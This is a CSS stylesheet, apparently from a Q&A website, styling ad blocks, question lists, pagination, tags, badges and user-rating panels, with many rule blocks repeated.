.yap-R-97902-4 .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-R-97902-4 .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-R-97902-4 .yap-adtune_round { border-radius: 50% ! important; background: white none repeat scroll 0% 0% ! important; box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.2) ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__button { width: auto ! important; height: auto ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__image { width: 100% ! important; height: 100% ! important; opacity: 1 ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__tooltip { right: 100% ! important; top: 50% ! important; margin-top: -10px ! important; margin-right: 9px ! important; font-size: 13px ! important; line-height: 16.7px ! important; }
.yap-R-97902-4 .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-R-97902-4 .yap-adtune-message, .yap-R-97902-4 .yap-adtune-message__table, .yap-R-97902-4 .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-R-97902-4 .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-R-97902-4 .yap-adv__adtune { position: absolute ! important; z-index: 3 ! important; right: 3px ! important; top: 3px ! important; cursor: pointer ! important; }
.yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__adtune, .yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__main, .yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__row, .yap-R-97902-4 .yap-adv__adtune-message { display: none ! important; }
.yap-R-97902-4 .yap-adv { width: 100% ! important; height: 100% ! important; font-size: 15px ! important; line-height: 1.2 ! important; flex-direction: column ! important; align-items: stretch ! important; align-content: stretch ! important; }
.yap-R-97902-4 .yap-adv, .yap-R-97902-4 .yap-adv__row-title { position: relative ! important; display: flex ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-adv__row-picture { position: relative ! important; margin-bottom: 15px ! important; padding: 0px ! important; overflow: hidden ! important; text-align: center ! important; flex-grow: 0 ! important; flex-shrink: 0 ! important; align-items: flex-end ! important; }
.yap-R-97902-4 .yap-adv__row-content { overflow: hidden ! important; color: rgb(0, 0, 0) ! important; flex-grow: 2 ! important; flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__row-button, .yap-R-97902-4 .yap-adv__row-content { display: flex ! important; flex-direction: column ! important; }
.yap-R-97902-4 .yap-adv__row-button { margin: 15px 15px 0px ! important; min-height: 0px ! important; text-align: center ! important; flex-grow: 1 ! important; flex-shrink: 1 ! important; align-items: center ! important; align-content: center ! important; justify-content: center ! important; }
.yap-R-97902-4 .yap-adv__row-empty, .yap-R-97902-4 .yap-adv__row-warning { flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__row-empty { height: 20px ! important; }
.yap-R-97902-4 .yap-adv__body, .yap-R-97902-4 .yap-adv__contacts, .yap-R-97902-4 .yap-adv__sitelinks, .yap-R-97902-4 .yap-adv__title { margin: 10px 15px -2px ! important; flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__title { margin-top: 0px ! important; }
.yap-R-97902-4 .yap-adv__title::after { content: " " ! important; }
.yap-R-97902-4 .yap-adv__button { flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__adtune { position: absolute ! important; z-index: 4 ! important; right: 5px ! important; top: 5px ! important; padding: 2px ! important; }
.yap-R-97902-4 .yap-title__link, .yap-R-97902-4 .yap-title__link b { line-height: 1.1 ! important; font-size: 20px ! important; font-weight: 700 ! important; letter-spacing: 0.01em ! important; }
.yap-R-97902-4 .yap-button { padding: 3px ! important; min-width: 100px ! important; box-shadow: 0px -2px 0px 0px rgba(0, 0, 0, 0.1) inset ! important; font-size: 16px ! important; letter-spacing: 0.03em ! important; }
.yap-R-97902-4 .yap-contacts__item, .yap-R-97902-4 .yap-sitelinks__sitelink { margin-bottom: 2px ! important; }
.yap-R-97902-4 .yap-adv_hidden_address .yap-address, .yap-R-97902-4 .yap-adv_hidden_button .yap-adv__row-button, .yap-R-97902-4 .yap-adv_hidden_contacts .yap-contacts, .yap-R-97902-4 .yap-adv_hidden_raiting .yap-raiting, .yap-R-97902-4 .yap-adv_hidden_region .yap-region, .yap-R-97902-4 .yap-adv_hidden_sitelinks .yap-sitelinks { display: none ! important; }
.yap-R-97902-4 .yap-logo { position: absolute ! important; z-index: 3 ! important; padding: 0px 3px ! important; height: 16px ! important; overflow: hidden ! important; text-align: center ! important; font-size: 11px ! important; opacity: 0.7 ! important; cursor: pointer ! important; }
.yap-R-97902-4 .yap-logo__text { display: inline-block ! important; line-height: 14px ! important; color: rgb(0, 0, 0) ! important; vertical-align: top ! important; }
.yap-R-97902-4 .yap-logo:hover { opacity: 1 ! important; }
.yap-R-97902-4 .yap-logo:hover .yap-logo__text { text-decoration: none ! important; border-bottom: 0px solid rgba(0, 0, 0, 0.4) ! important; }
.yap-R-97902-4 .yap-block { position: relative ! important; z-index: 1 ! important; font-family: arial,sans-serif ! important; }
.yap-R-97902-4 .yap-block { position: relative ! important; z-index: 1 ! important; width: 240px ! important; height: 400px ! important; overflow: hidden ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-block__logo { right: 3px ! important; bottom: 3px ! important; }
#SC_TBlock_63433 > div:hover { background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
#SC_TBlock_63433 .SC_TBlock_63433_title { font-family: Arial; font-size: 13px; color: rgb(53, 149, 2); line-height: normal; font-weight: bold; text-decoration: underline; }
#SC_TBlock_63433 .SC_TBlock_63433_title:hover { font-family: Arial; font-size: 13px; color: rgb(255, 0, 0); line-height: normal; font-weight: bold; text-decoration: none; }
@media screen and (max-width: 640px) {
}

.my_adslot2_cont .adbl_adapt {
    padding: 10px 10px;
    background-color: #fff;
    text-align: center;
}

.my_adslot2_cont {
    padding: 7px;
    background-color: #CEDBE3;
    margin-bottom: 32px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.my_adslot28_cont {
    padding: 7px;
    background-color: #CEDBE3;
    margin-bottom: 32px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.my_adslot28_cont .adbl_adapt {
    padding: 10px 10px;
    background-color: #fff;
    text-align: center;
}

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .title_left { float: left; padding: 3px 2px 0px 5px; color: rgb(112, 184, 0); font-size: 11px; font-weight: bold; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.questions_bodypage .content { padding: 0px 5px 5px; }
.questions_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.item .right { padding-right: 15px; float: right; font-size: 11px; color: rgb(164, 163, 164); }
.item .right a { color: rgb(164, 163, 164); }
.item .right .question_time { padding-top: 2px; width: 115px; }
.item .right .question_author { width: 115px; }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.questions_bodypage .ask_question_container { margin-bottom: 15px; margin-left: 14px; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }

div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }

div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

div.paging a:hover, div.paging a:active{color:#fff;background:#a4da32 none repeat scroll 0 0;background:-webkit-gradient(linear, left top, left bottom, from(#b6e15b), to(#9cd622));background:-moz-linear-gradient(top, #b6e15b, #9cd622);text-shadow:0px 1px 2px #84ba0f;border-top:#b8e15d 1px solid;border-left:#acde45 1px solid;border-right:#9ed034 1px solid;border-bottom:#8fc41c 1px solid;}
	
div.paging a.selected, div.paging a.selected:hover {
    color: #fff;
    background: #3e8bce none repeat scroll 0 0;
    background: -webkit-gradient(linear, left top, left bottom, from(#589eda), to(#287bc5));
    background: -moz-linear-gradient(top, #589eda, #287bc5);
    text-shadow: 0px 1px 2px #2972b0;
    border-top: #66a6dd 1px solid;
    border-left: #5ea1db 1px solid;
    border-right: #2174be 1px solid;
    border-bottom: #1c6bb2 1px solid;
}


a.tags { background: rgb(232, 240, 246) url('/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }

.index_bodypage table.main td.left { width: 76%; }
.index_bodypage table.main td.right { width: 24%; }
.index_bodypage .header .nav_line .right { width: 22.7%; }

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.online_stats { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; }

.online_stats_inside {
    padding: 12px 12px 8px 12px;
    background-color: #ecf3f9;
    background: -webkit-gradient(linear, left top, left bottom, from(#f3f9fd), to(#e9f0f7));
    background: -moz-linear-gradient(top, #f3f9fd, #e9f0f7);
    border: 1px solid #e0e9f1;
    border-top: 1px solid #f3f9fd;
    border-left: 1px solid #f3f9fd;
    border-bottom: 1px solid #d6e3ed;
}

.online_stats_inside div.link { margin: 4px 0px; color: rgb(12, 102, 178); text-decoration: underline; cursor: pointer; }
.online_stats_inside div.link:hover { color: rgb(102, 188, 18); }
.online_stats div.online_users { display: none; line-height: 16px; margin-top: 5px; }
.online_stats_inside a.show_all { color: rgb(117, 191, 1); }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line.index { margin: 10px 5px 15px; background: transparent -moz-linear-gradient(center top , rgb(218, 233, 243), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.questions_list_col { float: left; width: 72%; }
.categories_col { width: 28%; float: right; }
.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.index_bodypage .nav_tabs .tabs { margin-left: 0px; }
.index_bodypage .nav_tabs .tabs table { float: left; }
.index_bodypage .nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.index_bodypage .nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.index_bodypage .content { padding: 0px 5px 5px; }
.index_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.index_bodypage .item .left.up_icon, .item .right.up_icon { background-image: url('/images/upped.png'); background-repeat: no-repeat; background-position: 100% 0px; padding-right: 10px; }
.index_bodypage .item .left { padding-left: 12px; margin-right: 0px; }
.item .left .answers_count_container { float: left; background-color: rgb(212, 231, 248); padding: 3px; }
.item .left .answers_count { background-image: url('/images/votes_line_in.png'); background-color: rgb(77, 149, 213); background-repeat: repeat-x; color: rgb(255, 255, 255); width: 41px; text-align: center; font-weight: bold; border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); cursor: pointer; }
.item .left .answers_count a { color: rgb(255, 255, 255); text-decoration: none; }
.item .left .answers_count .num { font-size: 22px; line-height: 22px; padding-top: 2px; text-shadow: -1px -1px 0px rgb(39, 128, 207); }
.item .left .answers_count .text { font: 9px/8px arial; padding: 0px 1px 4px 3px; text-align: center; text-shadow: -1px -1px 0px rgb(34, 116, 188); }
.item .left .data { margin-left: 62px; }
.item .left .data a.question_title { line-height: 22px; font-size: 16px; font-weight: bold; letter-spacing: -0.5px; }
.index_bodypage .item .left .data a.question_title { font-size: 15px; line-height: 21px; }
.item .left .data .tags { padding-top: 5px; color: rgb(170, 171, 171); font-size: 11px; }
.item .left .data .tags .separator { margin: 0px 3px 0px 4px; }
.item .left .data .tags a, .item .left .data .tags span { color: rgb(170, 171, 171); }
.categories_cont { padding: 7px; background-color: rgb(208, 223, 232); margin: 0px 0px 0px 14px; }
.categories { padding: 4px 10px 13px 12px; background-color: rgb(255, 255, 255); }
.categories .category { padding-top: 10px; background-image: url('/images/sections_dots.png'); background-repeat: repeat-x; background-position: 0px 22px; }
.categories .category .title { font-size: 12px; margin-right: 25px; }
.categories .category .title a { background-color: rgb(255, 255, 255); padding: 0px 3px 0px 0px; }
.categories .category .questions_count { color: rgb(161, 161, 161); font-size: 10px; float: right; text-align: right; background-color: rgb(255, 255, 255); padding-left: 5px; position: relative; top: 3px; }
.ask_question_container { background-image: url('/images/ask_line.png'); padding: 7px; margin-left: 15px; }
.ask_question { background-color: rgb(171, 224, 90); background-image: url('/images/ask_line2.png'); height: 37px; text-align: center; vertical-align: middle; text-shadow: 0px 1px 1px rgb(151, 202, 51); border-bottom: 1px solid rgb(158, 210, 51); border-top: 1px solid rgb(213, 240, 163); }
.ask_question .ask_question_link { padding-top: 7px; }
.ask_question a { color: rgb(255, 255, 255); font-size: 16px; font-weight: bold; }
.tags_block { padding: 20px 10px 0px 17px; }
.tags_block .title { color: rgb(35, 121, 196); font-size: 15px; font-weight: bold; }
.tags_block .all_tags { padding: 0px 0px 4px 3px; color: rgb(117, 191, 1); font-size: 11px; }
.tags_block .tag_cloud { margin: 6px 0px; font-size: 13px; line-height: 19px; }
.tags_block .tag_cloud div.tag { float: left; margin-right: 5px; }
.last_badges { padding-top: 10px; padding-left: 16px; }
.last_badges .list { padding-top: 4px; }
.last_badges .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; }
.last_badges .badge_container {  }
.last_badges .badge_container a, .last_badges .badge_container span { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge_container a { text-decoration: none; color: rgb(49, 102, 177); font-size: 11px; }
.badge.silver { background-position: -190px 50%; }
.badge.bronze { background-position: -380px 50%; }
.badge { background-color: rgb(90, 154, 202); background-repeat: no-repeat; background-image: url('/images/sprite_badges.png'); border-width: 1px; border-style: solid; border-color: rgb(117, 174, 216) rgb(72, 131, 179) rgb(51, 111, 165) rgb(103, 164, 208); margin: 0px 3px 0px 0px; padding: 2px 9px 3px 18px; font-size: 10px ! important; color: rgb(255, 255, 255) ! important; text-decoration: none ! important; line-height: 24px; vertical-align: middle; white-space: nowrap; text-shadow: 0px 1px 2px rgb(63, 122, 175); }
.last_badges .details { padding-top: 6px; }
.last_badges .details a { color: rgb(117, 191, 1) ! important; font-size: 11px; }


.best_users { padding: 17px 0px 10px 16px; }
.best_users .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; padding: 0px 0px 10px; }
.best_users .title span { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; margin-left: 6px; text-decoration: underline; cursor: pointer; }
.best_users .full_rating a { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; }
.best_users .title span.all_time { margin-left: 12px; }
.best_users .title span.active { color: rgb(153, 153, 170); text-decoration: none; cursor: auto; }
.top_ten { width: 100%; }

.top_ten tr.user td {
    background-color: #d9dfe5;
    background: -webkit-gradient(linear, left top, left bottom, from(#dde3e8), to(#d3dae0));
    background: -moz-linear-gradient(top, #dde3e8, #d3dae0);
}

.top_ten td.position { width: 27px; font-size: 26px; font-weight: bold; color: rgb(255, 255, 255); text-shadow: 1px 1px 0px rgb(189, 195, 199); text-align: center; }
.top_ten td.position.small { font-size: 19px; }
.top_ten tr.user td.avatar { width: 43px; }
.top_ten tr.user td.avatar div { border-width: 1px; border-style: solid; border-color: rgb(222, 225, 227) rgb(197, 202, 205) rgb(180, 186, 190) rgb(215, 220, 222); background-color: rgb(255, 255, 255); position: relative; z-index: 10; }
.top_ten td.avatar img { padding: 4px; }
.top_ten tr.user td.user_info { vertical-align: top; padding: 5px 3px 2px 8px; border-right: 1px solid rgb(207, 214, 221); }
.top_ten tr.user .user_name { font-weight: bold; }
.top_ten .user_skills { font-size: 11px; color: rgb(102, 102, 102); padding-top: 2px; }
.top_ten tr.separator div { border-top: 1px solid rgb(199, 207, 214); height: 9px; position: relative; top: -1px; z-index: 1; }
div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }
div.paging a:hover, div.paging a:active { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(182, 225, 91), rgb(156, 214, 34)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(132, 186, 15); border-width: 1px; border-style: solid; border-color: rgb(184, 225, 93) rgb(158, 208, 52) rgb(143, 196, 28) rgb(172, 222, 69); }
div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

a.tags { background: rgb(232, 240, 246) url('/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }





.social_connect { padding: 5px 0px 10px 16px; }
.social_connect .social_connect_cont { background-color: rgb(238, 241, 244); width: 240px; }
.index_bodypage .social_connect .social_connect_cont { width: 214px; }
.yd_item .data { margin-left: -4px ! important; }
.yd_yellow_vert3.advice .advice_inside { padding: 8px 6px 10px; }

a.tags { background: rgb(232, 240, 246) url('/images/sprites-icons_001.png') no-repeat scroll 6px -446px; color: rgb(53, 88, 117); line-height: 24px; padding: 2px 8px 3px 19px; text-decoration: none; white-space: nowrap; }
a.tags.small { font-size: 11px; background-position: 5px -446px; padding: 2px 8px 3px 18px; }
a.tags:hover { background-color: rgb(132, 137, 149); border: medium none; color: rgb(255, 255, 255) ! important; text-decoration: none; }

.best_users { padding: 17px 0px 10px 16px; }
.best_users .title { color: rgb(35, 121, 196); font-size: 14px; font-weight: bold; padding: 0px 0px 10px; }
.best_users .title span { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; margin-left: 6px; text-decoration: underline; cursor: pointer; }
.best_users .full_rating a { color: rgb(117, 191, 1); font-size: 11px; font-weight: normal; }
.best_users .title span.all_time { margin-left: 12px; }
.best_users .title span.active { color: rgb(153, 153, 170); text-decoration: none; cursor: auto; }
.top_ten { width: 100%; }
.top_ten td.position { width: 27px; font-size: 26px; font-weight: bold; color: rgb(255, 255, 255); text-shadow: 1px 1px 0px rgb(189, 195, 199); text-align: center; }
.top_ten td.position.small { font-size: 19px; }
.top_ten tr.user td.avatar { width: 43px; }
.top_ten tr.user td.avatar div { border-width: 1px; border-style: solid; border-color: rgb(222, 225, 227) rgb(197, 202, 205) rgb(180, 186, 190) rgb(215, 220, 222); background-color: rgb(255, 255, 255); position: relative; z-index: 10; }
.top_ten td.avatar img { padding: 4px; }
.top_ten tr.user td.user_info { vertical-align: top; padding: 5px 3px 2px 8px; border-right: 1px solid rgb(207, 214, 221); }
.top_ten tr.user .user_name { font-weight: bold; }
.top_ten .user_skills { font-size: 11px; color: rgb(102, 102, 102); padding-top: 2px; }
.top_ten tr.separator div { border-top: 1px solid rgb(199, 207, 214); height: 9px; position: relative; top: -1px; z-index: 1; }
div.paging { height: 24px; padding: 27px 0px 10px; text-align: center; width: 100%; }
div.paging a { border: 1px solid rgb(255, 255, 255); color: rgb(129, 141, 151); font-family: arial; font-size: 13px; font-weight: bold; margin-right: 3px; padding: 4px 9px; text-align: center; text-decoration: none; background-color: white; border-radius: 3px; }
div.paging a:hover, div.paging a:active { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(182, 225, 91), rgb(156, 214, 34)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(132, 186, 15); border-width: 1px; border-style: solid; border-color: rgb(184, 225, 93) rgb(158, 208, 52) rgb(143, 196, 28) rgb(172, 222, 69); }
div.paging a.selected, div.paging a.selected:hover { color: rgb(255, 255, 255); background: transparent -moz-linear-gradient(center top , rgb(88, 158, 218), rgb(40, 123, 197)) repeat scroll 0% 0%; text-shadow: 0px 1px 2px rgb(41, 114, 176); border-width: 1px; border-style: solid; border-color: rgb(102, 166, 221) rgb(33, 116, 190) rgb(28, 107, 178) rgb(94, 161, 219); }
div.paging span { font-family: arial; font-size: 10px; color: rgb(171, 178, 180); margin: 0px 7px 0px 4px; }

.questions_list_col { float: left; width: 72%; }
.categories_col { width: 28%; float: right; }
.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.index_bodypage .nav_tabs .tabs { margin-left: 0px; }
.index_bodypage .nav_tabs .tabs table { float: left; }
.index_bodypage .nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.index_bodypage .nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.index_bodypage .content { padding: 0px 5px 5px; }
.index_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
.content .item.odd { background-color: rgb(238, 241, 244); background-image: url('/images/even_q_bg1.png'); background-repeat: repeat-x; padding: 11px 10px 13px 0px; }
.content .item { padding: 13px 10px 15px 0px; }
.item .left { padding-left: 12px; margin-right: 135px; }
.index_bodypage .item .left.up_icon, .item .right.up_icon { background-image: url('/images/upped.png'); background-repeat: no-repeat; background-position: 100% 0px; padding-right: 10px; }
.index_bodypage .item .left { padding-left: 12px; margin-right: 0px; }
